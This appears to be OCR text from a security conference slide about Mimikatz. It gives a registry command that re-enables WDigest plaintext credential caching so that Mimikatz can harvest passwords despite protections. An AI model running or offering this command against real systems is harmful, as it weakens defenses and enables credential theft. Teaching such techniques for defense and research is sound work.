 MIMIKATZ BLOCKED
If you can run Mimikatz, you are admin.
You can disable the anti-Mimikatz!
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest
/v UseLogonCredential /t REG_DWORD /d 1
nsec